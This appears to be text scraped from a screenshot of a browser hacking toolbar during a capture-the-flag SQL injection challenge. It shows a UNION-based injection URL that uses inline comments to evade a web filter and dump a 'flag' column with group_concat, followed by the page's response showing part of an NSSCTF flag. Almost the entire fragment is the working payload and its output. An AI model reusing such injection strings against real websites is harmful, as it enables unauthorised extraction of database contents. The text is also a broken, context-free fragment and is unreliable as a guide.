 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRY
Load URL
http://1.14.71.254:28319/?wllm=-1'union/**/select/**/1,2,group_concat(flag)/**/from/**/test_db.LTLT_
Split URL
flag%23
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Want Me? Cross the Waf
Your Login name:2
Your Password:NSSCTF{21f84ca4-e37e